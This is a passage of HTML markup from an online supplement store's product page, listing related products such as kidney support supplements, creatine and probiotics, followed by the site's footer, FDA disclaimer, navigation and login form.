<a href="/product/isopure-protein-powder-clear-whey-isolate/?add-to-cart=8714" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8714" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8714" data-product_sku="Product Code: 7526" aria-label="Add to cart: &ldquo;PurePremium Kidney Support Supplement, Kidney Cleanse for Men and Women -Support for Normal Urinary Tract Health, Bladder &amp; Kidney Cleanse Detox &amp; Repair - Cranberry, Astragalus, Uva Ursi Leaf Extract&rdquo;" rel="nofollow" data-success_message="&ldquo;PurePremium Kidney Support Supplement, Kidney Cleanse for Men and Women -Support for Normal Urinary Tract Health, Bladder &amp; Kidney Cleanse Detox &amp; Repair - Cranberry, Astragalus, Uva Ursi Leaf Extract&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8714" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-8756 status-publish instock product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Nutricost-Creatine-Monohydrate-Micronized-Powder-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nutricost Creatine Monohydrate Micronized Powder" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Nutricost-Creatine-Monohydrate-Micronized-Powder-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Nutricost-Creatine-Monohydrate-Micronized-Powder-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Nutricost-Creatine-Monohydrate-Micronized-Powder-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Nutricost-Creatine-Monohydrate-Micronized-Powder-1022x1024.jpg 1022w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Nutricost-Creatine-Monohydrate-Micronized-Powder-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Nutricost-Creatine-Monohydrate-Micronized-Powder-768x770.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Nutricost-Creatine-Monohydrate-Micronized-Powder-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Nutricost-Creatine-Monohydrate-Micronized-Powder-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Nutricost-Creatine-Monohydrate-Micronized-Powder-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Nutricost-Creatine-Monohydrate-Micronized-Powder-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Nutricost-Creatine-Monohydrate-Micronized-Powder.jpg 1505w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8756" data-id="8756" data-product_name="Nutricost Creatine Monohydrate Micronized Powder 500G, 5000mg Per Serv (5g) - Micronized Creatine Monohydrate, 100 Servings" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Nutricost-Creatine-Monohydrate-Micronized-Powder-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8756 " data-text="Compare" data-text_added="Compare" data-id="8756" data-product_id="8756" data-product_name="Nutricost Creatine Monohydrate Micronized Powder 500G, 5000mg Per Serv (5g) - Micronized Creatine Monohydrate, 100 Servings" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Nutricost-Creatine-Monohydrate-Micronized-Powder-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8756" data-id="8756" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.herbs-solutions-by-nature.com/product/nutricost-creatine-monohydrate-micronized/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.herbs-solutions-by-nature.com/product/nutricost-creatine-monohydrate-micronized/">Nutricost Creatine Monohydrate Micronized Powder 500G, 5000mg Per Serv (5g) &#8211; Micronized Creatine Monohydrate, 100 Servings</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.50</bdi></span></span>
<a href="/product/isopure-protein-powder-clear-whey-isolate/?add-to-cart=8756" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8756" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8756" data-product_sku="Product Code: 7543" aria-label="Add to cart: &ldquo;Nutricost Creatine Monohydrate Micronized Powder 500G, 5000mg Per Serv (5g) - Micronized Creatine Monohydrate, 100 Servings&rdquo;" rel="nofollow" data-success_message="&ldquo;Nutricost Creatine Monohydrate Micronized Powder 500G, 5000mg Per Serv (5g) - Micronized Creatine Monohydrate, 100 Servings&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8756" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-8761 status-publish instock product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Physicians-Choice-Probiotics-for-Women-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Physician&#039;s Choice Probiotics for Women" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Physicians-Choice-Probiotics-for-Women-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Physicians-Choice-Probiotics-for-Women-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Physicians-Choice-Probiotics-for-Women-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Physicians-Choice-Probiotics-for-Women-1024x1024.jpg 1024w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Physicians-Choice-Probiotics-for-Women-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Physicians-Choice-Probiotics-for-Women-768x767.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Physicians-Choice-Probiotics-for-Women-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Physicians-Choice-Probiotics-for-Women-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Physicians-Choice-Probiotics-for-Women-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Physicians-Choice-Probiotics-for-Women-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Physicians-Choice-Probiotics-for-Women.jpg 1508w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8761" data-id="8761" data-product_name="Physician&#039;s Choice Probiotics for Women - PH Balance, Digestive, UT, &amp; Feminine Health - 50 Billion CFU - 6 Unique Strains for Women - Organic Prebiotics, Cranberry Extract+ - Womens Probiotic - 30 CT" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Physicians-Choice-Probiotics-for-Women-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8761 " data-text="Compare" data-text_added="Compare" data-id="8761" data-product_id="8761" data-product_name="Physician&#039;s Choice Probiotics for Women - PH Balance, Digestive, UT, &amp; Feminine Health - 50 Billion CFU - 6 Unique Strains for Women - Organic Prebiotics, Cranberry Extract+ - Womens Probiotic - 30 CT" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Physicians-Choice-Probiotics-for-Women-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8761" data-id="8761" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.herbs-solutions-by-nature.com/product/physicians-choice-probiotics-for-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.herbs-solutions-by-nature.com/product/physicians-choice-probiotics-for-women/">Physician&#8217;s Choice Probiotics for Women &#8211; PH Balance, Digestive, UT, &#038; Feminine Health &#8211; 50 Billion CFU &#8211; 6 Unique Strains for Women &#8211; Organic Prebiotics, Cranberry Extract+ &#8211; Womens Probiotic &#8211; 30 CT</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.97</bdi></span></span>
<a href="/product/isopure-protein-powder-clear-whey-isolate/?add-to-cart=8761" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8761" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8761" data-product_sku="Product Code: 7545" aria-label="Add to cart: &ldquo;Physician&#039;s Choice Probiotics for Women - PH Balance, Digestive, UT, &amp; Feminine Health - 50 Billion CFU - 6 Unique Strains for Women - Organic Prebiotics, Cranberry Extract+ - Womens Probiotic - 30 CT&rdquo;" rel="nofollow" data-success_message="&ldquo;Physician&#039;s Choice Probiotics for Women - PH Balance, Digestive, UT, &amp; Feminine Health - 50 Billion CFU - 6 Unique Strains for Women - Organic Prebiotics, Cranberry Extract+ - Womens Probiotic - 30 CT&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8761" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-8738 status-publish last instock product_cat-best-supplements-for-kidney-disease product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Stone-Stopper-Kidney-Support-Gummies-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stone Stopper Kidney Support Gummies" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Stone-Stopper-Kidney-Support-Gummies-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Stone-Stopper-Kidney-Support-Gummies-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Stone-Stopper-Kidney-Support-Gummies-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Stone-Stopper-Kidney-Support-Gummies-1024x1024.jpg 1024w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Stone-Stopper-Kidney-Support-Gummies-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Stone-Stopper-Kidney-Support-Gummies-768x767.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Stone-Stopper-Kidney-Support-Gummies-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Stone-Stopper-Kidney-Support-Gummies-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Stone-Stopper-Kidney-Support-Gummies-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Stone-Stopper-Kidney-Support-Gummies-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Stone-Stopper-Kidney-Support-Gummies.jpg 1499w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8738" data-id="8738" data-product_name="Stone Stopper Kidney Support Gummies, Kidney Cleanse Detox &amp; Repair for Stones Prevention, 60 Mixed Berry Gummies, 2 Week Supply" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Stone-Stopper-Kidney-Support-Gummies-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8738 " data-text="Compare" data-text_added="Compare" data-id="8738" data-product_id="8738" data-product_name="Stone Stopper Kidney Support Gummies, Kidney Cleanse Detox &amp; Repair for Stones Prevention, 60 Mixed Berry Gummies, 2 Week Supply" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Stone-Stopper-Kidney-Support-Gummies-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8738" data-id="8738" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.herbs-solutions-by-nature.com/product/stone-stopper-kidney-support-gummies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/best-supplements-for-kidney-disease/" rel="tag">Best Supplements for Kidney Disease</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.herbs-solutions-by-nature.com/product/stone-stopper-kidney-support-gummies/">Stone Stopper Kidney Support Gummies, Kidney Cleanse Detox &#038; Repair for Stones Prevention, 60 Mixed Berry Gummies, 2 Week Supply</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.99</bdi></span></span>
<a href="/product/isopure-protein-powder-clear-whey-isolate/?add-to-cart=8738" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8738" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8738" data-product_sku="Product Code: 7535" aria-label="Add to cart: &ldquo;Stone Stopper Kidney Support Gummies, Kidney Cleanse Detox &amp; Repair for Stones Prevention, 60 Mixed Berry Gummies, 2 Week Supply&rdquo;" rel="nofollow" data-success_message="&ldquo;Stone Stopper Kidney Support Gummies, Kidney Cleanse Detox &amp; Repair for Stones Prevention, 60 Mixed Berry Gummies, 2 Week Supply&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8738" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<footer data-elementor-type="footer" data-elementor-id="6784" class="elementor elementor-6784 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f5a3970 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5a3970" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a1749b" data-id="3a1749b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e483cc elementor-widget elementor-widget-text-editor" data-id="6e483cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Disclaimer: Information, statements and products on this website have not been evaluated by the FDA and are not intended to diagnose, mitigate, treat, cure, or prevent any disease or health condition.

This is to inform you through this disclaimer that the information we have provided in this website has solely been intended to make you aware of the products. We hereby announce that no information provided in this website can be substituted with medical advice or physician consultation. Don’t solely rely on these herbal products for the “cure” of an ailment you are suffering from. The content written on this website is a sole asset of the company and no one is permissible to use it in any way without the admin permission. Herbs Solutions by Nature is not at all responsible if the data and content written on this website is copied or misused by other entities. This is company’s official website and we are not responsible for any herbal companies who might use our data and pretend to be us in any way.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fe3626 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fe3626" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ae00b13" data-id="ae00b13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21bf172 elementor-widget elementor-widget-image" data-id="21bf172" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="142" height="73" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Herbs-Solutions-By-Nature-removebg-preview.png" class="attachment-full size-full wp-image-7968" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9b2c222 elementor-widget elementor-widget-text-editor" data-id="9b2c222" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #333333;">Herbs Solutions <a style="color: #333333;" href="http://www.herbs-solutions-by-nature.com/">by Nature</a> is an online store under operation since 8 years. It is a kind of platform from where you can place the order online and receive the products at your doorstep at the earliest</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-37f2e0f elementor-shape-square e-grid-align-left e-grid-align-mobile-center elementor-grid-tablet-5 elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="37f2e0f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ccf3d4b" href="https://www.facebook.com/SkinAndHealthDisease" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5b29dc2" href="https://twitter.com/herbssolutions1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-46d6bea" href="https://www.pinterest.co.uk/herbsolutions/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-60f06ff" href="https://www.instagram.com/herbalsupplementstore/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b8bc3a" data-id="9b8bc3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2406daf elementor-widget elementor-widget-heading" data-id="2406daf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b76c5a1 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b76c5a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"> HOME</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/about-us/">

											<span class="elementor-icon-list-text"> ABOUT US</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/how-to-order/">

											<span class="elementor-icon-list-text"> HOW TO ORDER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/blog/">

											<span class="elementor-icon-list-text">BLOG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/contact-us/">

											<span class="elementor-icon-list-text">CONTACT US</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61f905e" data-id="61f905e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12cf6d8 elementor-widget elementor-widget-heading" data-id="12cf6d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Information
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cf88157 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf88157" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/conditions-of-use/">

											<span class="elementor-icon-list-text"> CONDITIONS OF USE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/disclaimer/">

											<span class="elementor-icon-list-text">DISCLAIMER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/testimonials/">

											<span class="elementor-icon-list-text">TESTIMONIALS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/shipping-refund/">

											<span class="elementor-icon-list-text">SHIPPING &amp; REFUND</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/privacy-policy/">

											<span class="elementor-icon-list-text">PRIVACY POLICY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.natural-health-news.com/">

											<span class="elementor-icon-list-text">NATURAL HEALTH NEWS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5cc1510" data-id="5cc1510" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aba0d67 elementor-widget elementor-widget-heading" data-id="aba0d67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Health Diseases</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-906b00c elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="906b00c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/eye-supplements/">

											<span class="elementor-icon-list-text">    EYE SUPPLEMENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/health-diseases/">

											<span class="elementor-icon-list-text">    HEALTH SUPPLEMENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/men-health-supplement">

											<span class="elementor-icon-list-text">    SEXUAL SUPPLEMENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/skin-disease/">

											<span class="elementor-icon-list-text">    SKIN SUPPLEMENTS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81d977d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81d977d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a0a96b" data-id="5a0a96b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ff0228 color-primary elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="9ff0228" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Herbs Solution By Nature Copyright © 2<strong>012 – 2023. All Rights Reserved.</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-84da5e8" data-id="84da5e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d8739 elementor-widget elementor-widget-image" data-id="d5d8739" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img src="https://demo2wpopal.b-cdn.net/ekommart/wp-content/uploads/2020/02/payment.png" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		        <div class="ekommart-handheld-footer-bar">
            <ul class="columns-4">
                                    <li class="shop">
                        <a href="https://www.herbs-solutions-by-nature.com/products/"><span class="title">Shop</span></a>                    </li>
                                    <li class="my-account">
                        <a href="https://www.herbs-solutions-by-nature.com/my-account/"><span class="title">My Account</span></a>                    </li>
                                    <li class="search">
                                <a href=""><span class="title">Search</span></a>
        <div class="site-search">
            <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://www.herbs-solutions-by-nature.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>        </div>
                            </li>
                                    <li class="wishlist">
                                    <a class="footer-wishlist" href="https://www.herbs-solutions-by-nature.com/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">0</span>
            </a>
                                </li>
                            </ul>
        </div>
        
        <section class="ekommart-sticky-add-to-cart">
            <div class="col-full">
                <div class="ekommart-sticky-add-to-cart__content">
                    <img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Isopure-Protein-Powder-Clear-Whey-Isolate-Protein-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Isopure Protein Powder, Clear Whey Isolate Protein" />                    <div class="ekommart-sticky-add-to-cart__content-product-info">
						<span class="ekommart-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Isopure Protein Powder, Clear Whey Isolate Protein, Post Workout Recovery Drink Mix, Gluten Free with Zero Added Sugar, Infusions- Mixed Berry, 16 Servings</strong></span>
                        <span class="ekommart-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.98</span></span>
                                            </div>
                    <a href="/product/isopure-protein-powder-clear-whey-isolate/?add-to-cart=9104" class="ekommart-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .ekommart-sticky-add-to-cart -->
        
    </div><!-- #page -->
        
        <div class="account-wrap" style="display: none;">
            <div class="account-inner ">
                
        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.herbs-solutions-by-nature.com/herbsol/?action=register"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="ekommart-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="ekommart_login">
            <input type="hidden" id="security-login" name="security-login" value="12bbc356d1" /><input type="hidden" name="_wp_http_referer" value="/product/isopure-protein-powder-clear-whey-isolate/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.herbs-solutions-by-nature.com/my-account/lost-password/" class="lostpass-link" title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="ekommart-mobile-nav">
                <a href="#" class="mobile-nav-close"><i class="ekommart-icon-times"></i></a>
                        <nav class="mobile-navigation" aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-ekommart-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8191"><a href="https://www.herbs-solutions-by-nature.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10346"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/">Herbal Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10349"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/health-diseases/">Health Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10350"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/men-health-supplements/">Men Health Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10348"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/skin-disease/">Hair Skin and Nails Supplement</a></li>
